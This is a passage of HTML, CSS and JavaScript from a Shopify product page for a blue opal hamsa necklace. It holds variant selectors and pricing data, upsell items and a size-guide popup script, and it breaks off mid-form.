            <div class="color-swatches-container color-swatches-container--size-medium">
              

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--19818279665913__main-1-0"
          name="Color"
          value="Silver"
          form="product-form-template--19818279665913__main"
          data-swatch="true"
          
            checked
          
          class=""
        >
        <div class="color-swatch__image">
          


            
              
                
                <div class="color-swatch__custom-color" style="--bg-color: #C0C0C0">&nbsp</div>
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--19818279665913__main-1-0">
        </label>
        <span class="color-swatch__label">Silver</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--19818279665913__main-1-1"
          name="Color"
          value="Yellow Gold"
          form="product-form-template--19818279665913__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
              
                
                <div class="color-swatch__custom-color" style="--bg-color: #D49A1B">&nbsp</div>
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--19818279665913__main-1-1">
        </label>
        <span class="color-swatch__label">Yellow Gold</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--19818279665913__main-option_2_label_container'>
            <label class="form__label" for="Option-template--19818279665913__main-1">
              
                <span id="custom-label-template--19818279665913__main-2">
                  
                  
                  Size - Large
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--19818279665913__main-2-0"
        name="Size"
        value="Large"
        form="product-form-template--19818279665913__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--19818279665913__main-2-0">
        Large<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19818279665913__main-2-1"
        name="Size"
        value="Medium"
        form="product-form-template--19818279665913__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--19818279665913__main-2-1">
        Medium<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":46787972464889,"title":"Silver \/ Large","option1":"Silver","option2":"Large","option3":null,"sku":"opal hama lg silver and blue","requires_shipping":true,"taxable":true,"featured_image":{"id":49909841625337,"product_id":1315641294915,"position":1,"created_at":"2025-12-22T12:18:33-08:00","updated_at":"2025-12-22T12:18:35-08:00","alt":null,"width":1177,"height":1177,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715","variant_ids":[46787972464889,46787972497657]},"available":true,"name":"Blue Opal Hamsa Necklace | Protection Jewelry - Silver \/ Large","public_title":"Silver \/ Large","options":["Silver","Large"],"price":5400,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"72464889","featured_media":{"alt":null,"id":39754761765113,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1177,"width":1177,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46787972497657,"title":"Silver \/ Medium","option1":"Silver","option2":"Medium","option3":null,"sku":"opal-h-silver-medium","requires_shipping":true,"taxable":true,"featured_image":{"id":49909841625337,"product_id":1315641294915,"position":1,"created_at":"2025-12-22T12:18:33-08:00","updated_at":"2025-12-22T12:18:35-08:00","alt":null,"width":1177,"height":1177,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715","variant_ids":[46787972464889,46787972497657]},"available":true,"name":"Blue Opal Hamsa Necklace | Protection Jewelry - Silver \/ Medium","public_title":"Silver \/ Medium","options":["Silver","Medium"],"price":5000,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"72497657","featured_media":{"alt":null,"id":39754761765113,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1177,"width":1177,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46787972530425,"title":"Yellow Gold \/ Large","option1":"Yellow Gold","option2":"Large","option3":null,"sku":"blue gold large","requires_shipping":true,"taxable":true,"featured_image":{"id":49909841985785,"product_id":1315641294915,"position":12,"created_at":"2025-12-22T12:18:33-08:00","updated_at":"2025-12-22T12:18:35-08:00","alt":null,"width":1024,"height":1024,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715","variant_ids":[46787972530425,46787972563193]},"available":true,"name":"Blue Opal Hamsa Necklace | Protection Jewelry - Yellow Gold \/ Large","public_title":"Yellow Gold \/ Large","options":["Yellow Gold","Large"],"price":5400,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"72530425","featured_media":{"alt":null,"id":39754762125561,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46787972563193,"title":"Yellow Gold \/ Medium","option1":"Yellow Gold","option2":"Medium","option3":null,"sku":"blue gold medium hamsa","requires_shipping":true,"taxable":true,"featured_image":{"id":49909841985785,"product_id":1315641294915,"position":12,"created_at":"2025-12-22T12:18:33-08:00","updated_at":"2025-12-22T12:18:35-08:00","alt":null,"width":1024,"height":1024,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715","variant_ids":[46787972530425,46787972563193]},"available":true,"name":"Blue Opal Hamsa Necklace | Protection Jewelry - Yellow Gold \/ Medium","public_title":"Yellow Gold \/ Medium","options":["Yellow Gold","Medium"],"price":5000,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"72563193","featured_media":{"alt":null,"id":39754762125561,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19818279665913__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19818279665913__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19818279665913__main"
        class="select__select"
        form="product-form-template--19818279665913__main"
      ><option
            
              selected="selected"
            
            
            value="46787972464889"
          >Silver / Large - $54.00</option><option
            
            
            value="46787972497657"
          >Silver / Medium - $50.00</option><option
            
            
            value="46787972530425"
          >Yellow Gold / Large - $54.00</option><option
            
            
            value="46787972563193"
          >Yellow Gold / Medium - $50.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


              
  
  

<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.6rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.2rem;
    --border-radius: 0.6rem;
    --regular-border-color: #e6e4de;
    --selected-border-color: #6d388b;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 2.1rem;
    --margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--product_upsell_aA8ybB'
  data-count="2"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
      Frequently Bought Together
    </h3>
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--19818279665913__main upsell--btn-right color-background-1 accent-color-accent-1 upsell--border'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="opal-hamsa-earrings"
            data-toggle="true"
            data-id="46992769581305"
            data-product-id="1315584409667"
            data-skip-non-existent='true'
            data-skip-unavailable="true"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-stud-earrings-alef-bet-by-paula.jpg?v=1766434667&width=500"
                      alt="Opal Hamsa Earrings in Silver"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/opal-hamsa-earrings'>
                      Opal Hamsa Earrings in Silver
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$50.00</span>
                      <span class='compare-price hidden'>$50.00</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Color]">
                            
<option value="Blue" class="">
                                Blue
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":46992769581305,"title":"Blue","option1":"Blue","option2":null,"option3":null,"sku":"opal hamsa earrings","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Opal Hamsa Earrings in Silver - Blue","public_title":"Blue","options":["Blue"],"price":5000,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"44312569","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--19818279665913__main-product_upsell_aA8ybB-0"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_aA8ybB1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46992769581305">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="1315584409667" /><input type="hidden" name="section-id" value="template--19818279665913__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--19818279665913__main upsell--btn-right color-background-1 accent-color-accent-1 upsell--border'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="hamsa-opal-bracelet"
            data-toggle="true"
            data-id="46845011984633"
            data-product-id="1315642245187"
            data-skip-non-existent='true'
            data-skip-unavailable="true"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.alefbet.com/cdn/shop/files/hamsa-opal-bracelet-for-daily-wear-alef-bet-by-paula.jpg?v=1766434741&width=500"
                      alt="Hamsa Opal Bracelet for Daily Wear"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/hamsa-opal-bracelet'>
                      Hamsa Opal Bracelet for Daily Wear
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$72.00</span>
                      <span class='compare-price hidden'>$72.00</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Color]">
                            
<option value="Rose Gold" class="">
                                Rose Gold
                              </option>
                            
<option value="Silver" class="">
                                Silver
                              </option>
                            
<option value="Yellow Gold" class="">
                                Yellow Gold
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":46845011984633,"title":"Rose Gold","option1":"Rose Gold","option2":null,"option3":null,"sku":"rose blue 4mm","requires_shipping":true,"taxable":true,"featured_image":{"id":49909843558649,"product_id":1315642245187,"position":1,"created_at":"2025-12-22T12:18:59-08:00","updated_at":"2025-12-22T12:19:01-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-opal-bracelet-for-daily-wear-alef-bet-by-paula.jpg?v=1766434741","variant_ids":[46845011984633,46845012017401]},"available":true,"name":"Hamsa Opal Bracelet for Daily Wear - Rose Gold","public_title":"Rose Gold","options":["Rose Gold"],"price":7200,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":39754763567353,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-opal-bracelet-for-daily-wear-alef-bet-by-paula.jpg?v=1766434741"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46845012017401,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"blue 4mm silver","requires_shipping":true,"taxable":true,"featured_image":{"id":49909843558649,"product_id":1315642245187,"position":1,"created_at":"2025-12-22T12:18:59-08:00","updated_at":"2025-12-22T12:19:01-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-opal-bracelet-for-daily-wear-alef-bet-by-paula.jpg?v=1766434741","variant_ids":[46845011984633,46845012017401]},"available":true,"name":"Hamsa Opal Bracelet for Daily Wear - Silver","public_title":"Silver","options":["Silver"],"price":7800,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":39754763567353,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-opal-bracelet-for-daily-wear-alef-bet-by-paula.jpg?v=1766434741"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46845012050169,"title":"Yellow Gold","option1":"Yellow Gold","option2":null,"option3":null,"sku":"blue 4mm gold","requires_shipping":true,"taxable":true,"featured_image":{"id":49909843624185,"product_id":1315642245187,"position":3,"created_at":"2025-12-22T12:18:59-08:00","updated_at":"2025-12-22T12:19:01-08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-opal-bracelet-for-daily-wear-alef-bet-by-paula-43762-2.jpg?v=1766434741","variant_ids":[46845012050169]},"available":true,"name":"Hamsa Opal Bracelet for Daily Wear - Yellow Gold","public_title":"Yellow Gold","options":["Yellow Gold"],"price":6800,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":39754763632889,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-opal-bracelet-for-daily-wear-alef-bet-by-paula-43762-2.jpg?v=1766434741"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--19818279665913__main-product_upsell_aA8ybB-1"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_aA8ybB2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46845011984633">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="1315642245187" /><input type="hidden" name="section-id" value="template--19818279665913__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>


            
<style>
/* Size Chart Modal Styles - Isolated */
.size-chart-modal-product_popup_iWrEbd {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  z-index: 99999;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
}

.size-chart-modal-product_popup_iWrEbd.open {
  opacity: 1;
  visibility: visible;
}

.size-chart-modal-product_popup_iWrEbd__content {
  width: 60%;
  max-width: 100%;
  height: 100%;
  position: absolute;
  top: 0; /* Default to top 0 */
  left: 0;
  padding: 3rem;
  background: rgb(var(--color-background, 255 255 255));
  overflow-y: auto;
  overflow-x: hidden;
  transform: translateX(-100%);
  transition: transform 0.3s ease;
  box-shadow: 0 4rem 6rem rgba(0, 0, 0, 0.1);
  z-index: 999999 !important; /* Ensure content is above everything */
}

/* Desktop: Dynamic top positioning based on header visibility */
@media (min-width: 768px) {
  .size-chart-modal-product_popup_iWrEbd__content.header-visible {
    top: 10px;
  }
  
  .size-chart-modal-product_popup_iWrEbd__content.header-hidden {
    top: 0;
  }
}

.size-chart-modal-product_popup_iWrEbd.open .size-chart-modal-product_popup_iWrEbd__content {
  transform: translateX(0);
}

.size-chart-modal-product_popup_iWrEbd__close {
  position: absolute;
  top: 2rem;
  right: 1rem;
  background: rgb(var(--color-background, 255 255 255));
  border: 1px solid rgb(var(--color-border, 227 227 227));
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  z-index: 100000;
  transition: all 0.2s ease;
}

.size-chart-modal-product_popup_iWrEbd__close:hover {
  background-color: rgb(var(--color-accent, 13 13 13));
  color: rgb(var(--color-background, 255 255 255));
  transform: scale(1.05);
}

.size-chart-modal-product_popup_iWrEbd__close:focus {
  outline: 2px solid rgb(var(--color-accent, 13 13 13));
  outline-offset: 2px;
}

.size-chart-modal-product_popup_iWrEbd__body {
  width: 100%;
  height: 100%;
  padding-top: 2rem;
}

.size-chart-modal-product_popup_iWrEbd__text,
.size-chart-modal-product_popup_iWrEbd__page-content {
  font-size: 1.4rem;
  line-height: 1.6;
  color: rgb(var(--color-foreground, 33 33 33));
}

.size-chart-modal-product_popup_iWrEbd__text h1,
.size-chart-modal-product_popup_iWrEbd__text h2,
.size-chart-modal-product_popup_iWrEbd__text h3,
.size-chart-modal-product_popup_iWrEbd__page-content h1,
.size-chart-modal-product_popup_iWrEbd__page-content h2,
.size-chart-modal-product_popup_iWrEbd__page-content h3 {
  margin-top: 0;
  margin-bottom: 1.5rem;
  color: rgb(var(--color-foreground, 33 33 33));
}

.size-chart-modal-product_popup_iWrEbd__text p,
.size-chart-modal-product_popup_iWrEbd__page-content p {
  margin: 0 0 1rem 0;
}

.size-chart-modal-product_popup_iWrEbd__text img,
.size-chart-modal-product_popup_iWrEbd__page-content img {
  max-width: 100%;
  height: auto;
  border-radius: 0.5rem;
  margin: 1rem 0;
}

.size-chart-modal-product_popup_iWrEbd__text a,
.size-chart-modal-product_popup_iWrEbd__page-content a {
  color: rgb(var(--color-accent, 13 13 13));
  text-decoration: underline;
}

/* Button Styles */
.size-chart-popup-product_popup_iWrEbd {
  display: inline-flex;
  align-items: center;
  gap: 1rem;
  margin: 0px;
  justify-content: flex-end;
  width: 100%;
}

.size-chart-popup-product_popup_iWrEbd__button {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  font-size: 16px;
  font-weight: 600;
  color: rgb(var(--color-foreground, 33 33 33));
  background: transparent;
  border: none;
  cursor: pointer;
  padding: 0.5rem;
  border-radius: 0.25rem;
  transition: all 0.3s ease;
  position: relative;
}

.size-chart-popup-product_popup_iWrEbd__button:hover {
  color: rgb(var(--color-accent, 13 13 13));
  transform: translateY(-1px);
}

.size-chart-popup-product_popup_iWrEbd__button::after {
  content: "";
  position: absolute;
  bottom: -2px;
  left: 0;
  right: 0;
  height: 1px;
  background-color: rgb(var(--color-accent, 13 13 13));
  transform: scaleX(0);
  transition: transform 0.3s ease;
}

.size-chart-popup-product_popup_iWrEbd__button:hover::after {
  transform: scaleX(1);
}

.size-chart-popup-product_popup_iWrEbd__button img,
.size-chart-popup-product_popup_iWrEbd__button svg {
  width: 20px;
  height: 20px;
  flex-shrink: 0;
}

/* Mobile Styles */
@media (max-width: 767px) {
  .size-chart-modal-product_popup_iWrEbd__content {
    width: 100%;
    padding: 2rem 1rem;
    top: 0 !important; /* Mobile: Always full height from top */
    height: 100vh; /* Ensure full height on mobile */
  }
  
  .size-chart-modal-product_popup_iWrEbd__text,
  .size-chart-modal-product_popup_iWrEbd__page-content {
    font-size: 1.3rem;
  }
  
  .size-chart-popup-product_popup_iWrEbd__button {
    font-size: 1.3rem;
  }
}

/* Force header below modal when modal is open */
body:has(.size-chart-modal-product_popup_iWrEbd.open) .header-wrapper,
body:has(.size-chart-modal-product_popup_iWrEbd.open) sticky-header,
body:has(.size-chart-modal-product_popup_iWrEbd.open) static-header,
body:has(.size-chart-modal-product_popup_iWrEbd.open) .section-header {
  z-index: 99998 !important;
}

/* Additional fallback - hide header when modal is open on problematic browsers */
.size-chart-modal-product_popup_iWrEbd.open ~ * .header-wrapper,
.size-chart-modal-product_popup_iWrEbd.open ~ * sticky-header {
  z-index: 99998 !important;
}

/* SKU and Popup inline layout */
.product__info-container.main-product__info-container .product__sku {
  display: inline-block !important;
  width: 50% !important;
  margin: 0 !important;
  line-height: 1 !important;
  vertical-align: top !important;
  text-align: left !important;
}

.product__info-container.main-product__info-container .size-chart-popup-product_popup_iWrEbd {
  display: inline-block !important;
  width: 100% !important;
  margin: 0 !important;
  line-height: 1 !important;
  vertical-align: top !important;
  text-align: right !important;
}

.product__info-container.main-product__info-container .size-chart-popup-product_popup_iWrEbd__button {
  padding: 0 !important;
  margin: 0 !important;
  border: none !important;
  background: transparent !important;
  line-height: 1 !important;
  display: inline-flex !important;
  align-items: baseline !important;
  gap: 0.25rem !important;
}

.size-chart-popup-product_popup_iWrEbd__button img[src*="ruler"] {
  position: relative;
  top: 5px;
}
</style>

<script>
// Size Chart Modal Script - Block ID: product_popup_iWrEbd
(function() {
  document.addEventListener('DOMContentLoaded', function() {
    const modalId = 'size-chart-modal-product_popup_iWrEbd';
    const buttonId = 'size-chart-button-product_popup_iWrEbd';
    
    // Function to update modal position based on header visibility
    function updateModalPosition() {
      const modal = document.getElementById(modalId);
      const modalContent = modal ? modal.querySelector('.size-chart-modal-product_popup_iWrEbd__content') : null;
      
      if (!modalContent) return;
      
      const header = document.querySelector('.section-header, sticky-header, .header-wrapper');
      
      if (header) {
        // Check if header is hidden (has the hidden class or is transformed up)
        const isHeaderHidden = header.classList.contains('shopify-section-header-hidden') ||
                              header.classList.contains('scrolled-past-header') ||
                              getComputedStyle(header).transform.includes('translateY');
        
        // Update modal content class based on header visibility
        if (isHeaderHidden) {
          modalContent.classList.remove('header-visible');
          modalContent.classList.add('header-hidden');
        } else {
          modalContent.classList.remove('header-hidden');
          modalContent.classList.add('header-visible');
        }
      }
    }
    
    // Handle button click
    document.addEventListener('click', function(e) {
      if (e.target.closest('#' + buttonId)) {
        e.preventDefault();
        const modal = document.getElementById(modalId);
        if (modal) {
          // Update position before opening
          updateModalPosition();
          
          modal.classList.add('open');
          document.body.style.overflow = 'hidden';
          
          // Focus close button
          setTimeout(() => {
            const closeBtn = modal.querySelector('.size-chart-modal-product_popup_iWrEbd__close');
            if (closeBtn) closeBtn.focus();
          }, 300);
        }
      }
      
      // Handle close button
      if (e.target.closest('.size-chart-modal-product_popup_iWrEbd__close')) {
        e.preventDefault();
        const modal = document.getElementById(modalId);
        if (modal) {
          modal.classList.remove('open');
          document.body.style.overflow = '';
        }
      }
      
      // Handle backdrop click
      if (e.target.classList.contains('size-chart-modal-product_popup_iWrEbd')) {
        e.target.classList.remove('open');
        document.body.style.overflow = '';
      }
    });
    
    // Handle Escape key
    document.addEventListener('keydown', function(e) {
      if (e.key === 'Escape') {
        const modal = document.getElementById(modalId);
        if (modal && modal.classList.contains('open')) {
          modal.classList.remove('open');
          document.body.style.overflow = '';
        }
      }
    });
    
    // Listen for scroll events to update modal position when header visibility changes
    let scrollTimeout;
    window.addEventListener('scroll', function() {
      clearTimeout(scrollTimeout);
      scrollTimeout = setTimeout(updateModalPosition, 100);
    });
    
    // Also listen for any header class changes (using MutationObserver)
    const header = document.querySelector('.section-header, sticky-header, .header-wrapper');
    if (header) {
      const observer = new MutationObserver(updateModalPosition);
      observer.observe(header, {
        attributes: true,
        attributeFilter: ['class', 'style']
      });
    }
  });
})();
</script>

<div class="size-chart-popup-product_popup_iWrEbd"  style="--margin-top: 0.3rem;--margin-bottom: 0.3rem;">
  <button
    id="size-chart-button-product_popup_iWrEbd"
    class="size-chart-popup-product_popup_iWrEbd__button"
    type="button"
    aria-haspopup="dialog"
    aria-expanded="false"
  ><img src="https://cdn.shopify.com/s/files/1/0012/2116/5123/files/ruler.svg?v=1723321700" alt="" width="25" height="25"/><span>Size Guide</span>
  </button>

  <!-- Fallback for no-js -->
  <noscript>
    <details style="margin-top: 1rem;">
      <summary style="cursor: pointer; font-weight: 600;">
        Size Guide
      </summary>
      <div style="padding-top: 1rem; border-top: 1px solid #ccc; margin-top: 1rem;"><div style="text-align: center;" data-mce-fragment="1" data-mce-style="text-align: center;"><img style="float: none;" src="https://cdn.shopify.com/s/files/1/0012/2116/5123/files/necklace-guide-1-mobile.png?v=1723994965" alt="Alef Bet Necklace Size Guide"></div>
</div>
    </details>
  </noscript>
</div>

<!-- Modal -->
<div id="size-chart-modal-product_popup_iWrEbd" class="size-chart-modal-product_popup_iWrEbd">
  <div class="size-chart-modal-product_popup_iWrEbd__content" role="dialog" aria-modal="true" aria-labelledby="size-chart-title-product_popup_iWrEbd">
    <button
      type="button"
      class="size-chart-modal-product_popup_iWrEbd__close"
      aria-label="Close size guide"
    >
      <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
    </button>
    
    <div class="size-chart-modal-product_popup_iWrEbd__body"><div class="size-chart-modal-product_popup_iWrEbd__page-content">
          <div style="text-align: center;" data-mce-fragment="1" data-mce-style="text-align: center;"><img style="float: none;" src="https://cdn.shopify.com/s/files/1/0012/2116/5123/files/necklace-guide-1-mobile.png?v=1723994965" alt="Alef Bet Necklace Size Guide"></div>
        </div></div>
  </div>
</div>

              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#e1e1e1;border-radius:0px;display:block;">&nbsp</div>
              </div><div id="shopify-block-Ad3paQUhlUFlzRHNaV__tolstoy_shoppable_video_quiz_see_it_on_you_DFNLCg" class="shopify-block shopify-app-block">

<see-it-on-you
  class="see-it-on-you"
  data-app-url="alef-bet-jewelry-by-paula.myshopify.com"
  data-product-id="1315641294915"
  data-url="https://www.alefbet.com/products/blue-opal-hamsa-necklace"
  data-signed-in-to-shopify="false"
  style="min-height: 30px;"
></see-it-on-you></div>

<style>
  #ProductSubmitButton-template--19818279665913__main,
  #SectionAtcBtn-template--19818279665913__main {
    --icon-scale: 1.45em;
    --icon-spacing: 0px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--19818279665913__main"
      class="product-form main-product-form"
      data-section="template--19818279665913__main"
      data-options="Color,Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
